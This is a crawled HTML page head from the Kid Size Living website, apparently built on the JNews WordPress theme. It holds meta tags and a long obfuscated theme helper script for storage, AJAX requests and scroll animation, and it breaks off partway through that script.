

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsizeliving.com.au/?khapbet=berger-slot
body_size: 52886
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-GB" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-GB" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-GB" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-GB" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://kidsizeliving.com.au/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="website">
<meta property="og:title" content="Home">
<meta property="og:site_name" content="Kid Size Living">
<meta property="og:description" content="Kid Size Living">
<meta property="og:url" content="https://kidsizeliving.com.au">
<meta property="og:locale" content="en_GB">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://kidsizeliving.com.au">
<meta name="twitter:title" content="Home">
<meta name="twitter:description" content="Kid Size Living">
<meta name="twitter:site" content="https://twitter.com/kidsizeliving">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var 